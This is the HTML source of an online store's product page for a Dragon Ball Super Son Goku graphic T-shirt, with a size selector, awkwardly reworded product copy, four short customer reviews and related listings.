<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-31558" class="mainproduct product type-product post-31558 status-publish first instock product_cat-dragon-ball-super product_cat-others product_tag-dragon-ball-super has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" data-thumb-alt="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp"><img width="360" height="365" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" class="wp-post-image" alt="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" data-large_image_width="360" data-large_image_height="365" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-db-characters-classic-t-shirt/" 
                       aria-label="Dragon Ball Super: Super Hero T-shirts - DB Characters Classic T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super: Super Hero T-shirts - DB Characters Classic T-shirt" />                            <span class="title">Dragon Ball Super: Super Hero T-shirts - DB Characters Classic T-shirt</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-pan-cute-classic-t-shirt/" 
                       aria-label="Dragon Ball Super: Super Hero T-shirts - Pan Cute Classic T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="303" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-pan-uniform-t-shirt-crunchyroll-exclusive-31265748287532_360x.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super: Super Hero T-shirts - Pan Cute Classic T-shirt" />                            <span class="title">Dragon Ball Super: Super Hero T-shirts - Pan Cute Classic T-shirt</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a37b0e8c40">Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt quantity</label>
	<input
		type="number"
				id="quantity_697a37b0e8c40"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="31558" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="152" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/bioworld-unisex-t-shirts-dragon-ball-super-super-hero-goku-line-art-dye-t-shirt-crunchyroll-exclusive-31295995183148_360x.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Super: Super Hero T-shirts - Son Goku Graphic T-shirt" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><strong>Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt</strong></p>
<p>Followers of Dragon Ball Super can rejoice as new arrivals at the moment are accessible in <em><strong>Dragon Ball Super: Super Hero</strong></em> tees. This distinctive clothes line is made to commemorate and rejoice the newest installment of the favored collection. The shirts are available quite a lot of colours and designs and are certain to make an important addition to any fan&#8217;s wardrobe. Whether or not you are a die-arduous fan or simply take pleasure in watching Dragon Ball Super, these shirts are certain to please.</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6’0″ / 183 cm tall and carrying measurement Medium</li>
<li>Feminine mannequin proven is 5’8″ / 173 cm tall and carrying measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball Super: Super Hero T-shirts &#8211; Son Goku Graphic T-shirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12212">

	<div id="comment-12212" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Angel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-03-03T02:00:00+07:00">March 3, 2022</time>
	</p>

	<div class="description"><p>This is one of the first things I’ve bought on this site, &#038; I was kind of skeptical of what I was going to get. But I wasn’t diappointed. Thank you!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12214">

	<div id="comment-12214" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Paul </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-08-01T04:00:00+07:00">August 1, 2022</time>
	</p>

	<div class="description"><p>Thank you. Quickly came to Ukraine</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-12213">

	<div id="comment-12213" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charles </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-10-04T06:00:00+07:00">October 4, 2022</time>
	</p>

	<div class="description"><p>Very good quality. Product perfectly matches the description</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-57690">

	<div id="comment-57690" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jackson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T18:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='31558' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST52269-9</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-super/" rel="tag">Dragon Ball Super</a>, <a href="https://dragonball.store/collections/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/dragon-ball-super/" rel="tag">Dragon Ball Super</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8569 status-publish first instock product_cat-others product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-backpack-merch-goku-small-kame-dbz-store/" title="Dragon Ball Backpack merch &#8211;  Goku Small &#8220;Kame&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-218180266-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Backpack &lt;br/&gt; Goku Small &quot;Kame&quot; Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-backpack-merch-goku-small-kame-dbz-store/" aria-label="Dragon Ball Backpack merch &#8211;  Goku Small &#8220;Kame&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Backpack merch &#8211;  Goku Small &#8220;Kame&#8221; DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8517 status-publish instock product_cat-others product_tag-bardock has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-zipper-hoodies-bardock-ssj-dbz-store/" title="Dragon Ball Zipper Hoodies &#8211;  Bardock SSJ DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1629182404-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Zip Sweatshirt&lt;br/&gt; Bardock SSJ MQX 1040 / S Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-zipper-hoodies-bardock-ssj-dbz-store/" aria-label="Dragon Ball Zipper Hoodies &#8211;  Bardock SSJ DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Zipper Hoodies &#8211;  Bardock SSJ DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8497 status-publish instock product_cat-others product_tag-goku product_tag-vegeta product_tag-woman has-post-thumbnail sale purchasable product-type-simple">
